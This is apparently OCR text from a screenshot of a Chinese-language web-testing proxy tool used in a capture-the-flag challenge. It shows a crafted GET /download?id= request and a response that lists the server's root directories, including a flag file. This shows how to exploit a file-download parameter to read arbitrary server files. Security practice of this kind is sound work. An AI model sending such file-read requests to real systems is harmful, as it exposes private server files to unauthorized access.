 1
2
发送请求 Alt+
强制 HTTPS
历史
爆破示例
系统代理:127.0.0.1:7897
</> 生成 Yaml 模板
配置
规则
序列
Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /download?id=/app/1.txt HTTP/1.1
2 Host ? : 35.198.141.47:30695
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
8
9
119bytes / 696ms
美化
HEX
编码
详 情
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Sep 2025 03:07:54 GMT
3 Content-Type: application/octet-stream
4 Content-Disposition: attachment; filename="1.txt"
5 Server: Jetty(9.4.z-SNAPSHOT)
6 Content-Length: 119
7
8 app
9 bin
10 dev
11 etc
12 flag-butlocationhastobesecret-1942e3.txt
13 home
14 lib
15 media
16 mnt
17 opt
18 proc
19 root
20 run
21 sbin
22 srv
23 sys
远端地址:127.0.0.1:7897; 响应时
间:696ms; 总耗时:697ms; URL:htt
p://35.198.141.47:30695/dow...